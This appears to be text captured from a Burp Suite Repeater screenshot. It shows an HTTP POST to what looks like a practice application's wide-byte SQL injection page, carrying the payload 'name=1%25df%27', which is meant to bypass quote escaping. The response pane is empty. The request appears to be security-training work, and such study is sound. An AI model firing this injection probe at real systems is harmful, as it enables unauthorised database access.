 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn CSRF
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /vul/sqli/sqli_widebyte.php HTTP/1.1
2 Host: huanxue.com
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 40
9 Origin: http://huanxue.com
10 Connection: close
11 Referer: http://huanxue.com/vul/sqli/sqli_widebyte.php
12 Cookie: PHPSESSID=ghi4t0odq94bmccus48e5sorkc
13 Upgrade-Insecure-Requests: 1
14
15 name=1%25df%27&submit=%E6%9F%A5%E8%AF%A2
Response
Pretty Raw Hex Render